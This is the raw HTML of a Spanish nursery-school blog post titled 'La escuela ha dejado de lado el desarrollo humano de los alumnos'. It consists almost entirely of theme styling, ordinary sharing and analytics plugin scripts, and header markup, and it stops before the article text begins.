#kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}body.single{background:#fbff93;}.post-title .entry-taxonomies, .post-title .entry-taxonomies a{color:#032ab9;}.post-title .entry-taxonomies .category-style-pill a{background:#032ab9;}.post-title .kadence-breadcrumbs{color:rgba(201,52,52,0);}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}.site-branding .site-description{font-weight:700;font-size:16px;line-height:1.4;color:var(--global-palette5);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:rgba(255,255,255,0.51);}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
</style>
<link rel='stylesheet' id='kadence-header-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='kadence-content-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='kadence-sidebar-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='kadence-slide-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/slider.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='kadence-footer-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://blog.escuelas-infantiles.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css'  href='https://blog.escuelas-infantiles.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' media='all' />
<script src='https://blog.escuelas-infantiles.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://blog.escuelas-infantiles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
</script>
<script async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script async src='https://blog.escuelas-infantiles.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<!-- This site uses the Better Analytics plugin.  https://marketplace.digitalpoint.com/better-analytics.3354/item -->
<script type='text/javascript' src='https://blog.escuelas-infantiles.com/wp-content/plugins/better-analytics/js/loader.php?ver=1.2.7.js' ></script><link rel="https://api.w.org/" href="https://blog.escuelas-infantiles.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.escuelas-infantiles.com/wp-json/wp/v2/posts/535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.escuelas-infantiles.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.escuelas-infantiles.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://blog.escuelas-infantiles.com/?p=535' />
<link rel="alternate" type="application/json+oembed" href="https://blog.escuelas-infantiles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.escuelas-infantiles.com%2Fla-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.escuelas-infantiles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.escuelas-infantiles.com%2Fla-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos%2F&#038;format=xml" />
<script type="text/javascript" src="https://blog.escuelas-infantiles.com/wp-content/plugins/quicktime-embed/qtobject.js"></script>
<script charset="utf-8" type="text/javascript">var switchTo5x=true;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'wp.cf65ca15-034f-4368-9f23-9fe9ec261198'});var st_type='wordpress5.3.2';</script><link rel="pingback" href="https://blog.escuelas-infantiles.com/xmlrpc.php">
<link rel="stylesheet" href="https://blog.escuelas-infantiles.com/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9.4.5" type="text/css" />
<script type="text/javascript">
//<![CDATA[
function wassup_get_screenres(){
	var screen_res = screen.width + " x " + screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if (screen_res!=" x "){document.cookie = "wassup_screen_res01f73e1e323465e68d694a58fcb83287=" + encodeURIComponent(screen_res)+ "; path=/; domain=" + document.domain;}
}
wassup_get_screenres();
//]]>
</script><link rel="icon" href="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-LogoLapices-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-LogoLapices-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-LogoLapices-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-LogoLapices-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-535 single-format-standard wp-custom-logo wp-embed-responsive footer-on-bottom animate-body-popup hide-focus-outline link-style-standard has-sidebar content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper" class="site">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand has-logo-image" href="https://blog.escuelas-infantiles.com/" rel="home" aria-label="Blog Escuelas Infantiles Lápices"><img width="150" height="135" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-Escuelas-Infantiles-Lapices.png" class="custom-logo" alt="Blog Escuelas Infantiles Lápices" /><div class="site-title-wrap"><p class="site-title">Blog Escuelas Infantiles Lápices</p><p class="site-description">Medio de comunicación educativo a todos los padres y familiares de nuestros alumnos.</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.instagram.com/lapicesescuelainfantil/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.facebook.com/lapicesescuelainfantil/" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://www.youtube.com/watch?v=chik406-a50" aria-label="https://www.youtube.com/watch?v=chik406-a50" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span></a></div></div></div><!-- data-section="header_social" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard branding-mobile-layout-vertical"><a class="brand has-logo-image" href="https://blog.escuelas-infantiles.com/" rel="home" aria-label="Blog Escuelas Infantiles Lápices"><img width="150" height="135" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-Escuelas-Infantiles-Lapices.png" class="custom-logo" alt="Blog Escuelas Infantiles Lápices" /><div class="site-title-wrap"><div class="site-title">Blog Escuelas Infantiles Lápices</div><div class="site-description">Medio de comunicación educativo a todos los padres y familiares de nuestros alumnos.</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
											</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-535" class="entry content-bg single-entry post-535 post type-post status-publish format-standard hentry category-pedagogia category-psicologia tag-arguis tag-barcelona tag-crimen-barcelona tag-docentes tag-educacion-2 tag-familia nc-is-auto-shared nc-auto-share-end--is-default">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/pedagogia/" rel="tag">Pedagogía</a> | <a href="https://blog.escuelas-infantiles.com/category/psicologia/" rel="tag">Psicología</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">“La escuela ha dejado de lado el desarrollo humano de los alumnos”</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2015-04-27T23:42:21+02:00">27 abril 2015</time><time class="updated" datetime="2015-04-27T23:52:08+02:00">27 abril 2015</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<div id="cuerpo_noticia" class="cuerpo_noticia">
<p style="text-align: justify;"><a href="https://blog.escuelas-infantiles.com/wp-content/uploads/2015/04/1429889607_460273_1429889741_noticia_normal.jpg"><img class="alignright size-full wp-image-536" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2015/04/1429889607_460273_1429889741_noticia_normal.jpg" alt="1429889607_460273_1429889741_noticia_normal" width="300" height="470" srcset="https://blog.escuelas-infantiles.com/wp-content/uploads/2015/04/1429889607_460273_1429889741_noticia_normal.jpg 300w, https://blog.escuelas-infantiles.com/wp-content/uploads/2015/04/1429889607_460273_1429889741_noticia_normal-191x300.jpg 191w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
